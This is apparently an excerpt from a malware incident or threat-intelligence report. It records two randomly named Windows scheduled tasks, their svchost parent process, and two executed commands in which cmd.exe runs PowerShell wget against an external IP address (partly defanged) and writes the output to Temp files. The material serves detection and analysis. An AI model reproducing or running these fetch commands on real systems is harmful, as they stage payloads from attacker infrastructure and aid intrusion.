 Sheduled
C:\Windows\System32\Tasks\pnJXmUrD
C:\Windows\System32\Tasks\kNqWDLfr
Parent process
C:\Windows\System32\services.exe
Process
C:\Windows\system32\svchost.exe -k netsvcs
Executed commands
cmd.exe /C powershell wget -uri hxxp[:]//47.238.184[.]9/aaa > %windir%\Temp\pnJXmUrD.tmp 2>&1
cmd.exe /c set http_proxy=http://<internal_proxy_ip>:51253 && powershell wget -uri
http://47.238.184 [.]9/51253 > %windir%\Temp\kNqWDLfr.tmp 2>&1